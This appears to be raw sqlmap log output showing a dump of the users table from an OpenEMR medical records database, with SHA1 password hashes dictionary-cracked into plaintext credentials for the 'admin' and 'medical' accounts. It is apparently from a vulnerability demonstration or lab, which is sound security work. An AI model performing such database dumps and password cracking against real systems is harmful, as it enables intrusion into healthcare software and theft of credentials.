 [14:13:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:13:42] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[14:13:42] [INFO] starting 6 processes
[14:13:43] [INFO] cracked password 'ackbar' for user 'admin'
[14:13:45] [INFO] cracked password 'medical' for user 'medical'
Database: openemr
Table: users
[2 entries]
| id | facility_id | federaltaxid | federaldrugid | fax | npi | zip | city | info | upin | zip2 | url | city2 | email | fname | lname | mname | notes | pho
ne | state | title | cal_ui | state2 | street | irnpool | phonew1 | phonew2 | street2 | streetb | active | source | billname | calendar | facility | password
| see_auth | streetb2 | taxonomy | username | assistant | phonecell | specialty | abook_type | authorized | valedictory | pwd_history1 | pwd_history2 | organiz
ation | ssi_relayhealth | default_warehouse | newcrop_user_role | pwd_expiration_date | state_license_number |
| 1 | 3 | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | NULL | Administrator | Administrator | NULL | NULL | NUL
L | NULL | NULL | 3 | NULL | NULL | <blank> | NULL | NULL | NULL | NULL | 1 | NULL | NULL | 1 | PCLinuxOS Medical | 3863efef9ee2bfbc51ecdca35
9c6302bed1389e8 (ackbar) | 1 | NULL | 207Q00000X | admin | NULL | NULL | NULL | <blank> | 1 | NULL | NULL | NULL | NULL
| NULL | <blank> | <blank> | NULL | NULL |
| 2 | 3 | <blank> | <blank> | NULL | <blank> | NULL | NULL | <blank> | <blank> | NULL | NULL | NULL | NULL | PCLinuxOS | Medical | <blank> | NULL | NUL
L | NULL | NULL | 3 | NULL | NULL | <blank> | NULL | NULL | NULL | NULL | 1 | NULL | NULL | 0 | PCLinuxOS Medical | ab24aed5a7c4ad45615cd7e0d
a816eea39e4895d (medical) | 3 | NULL | 207Q00000X | medical | NULL | NULL | <blank> | <blank> | 0 | NULL | NULL | NULL | NULL
| NULL | <blank> | <blank> | 0000-00-00 | <blank> |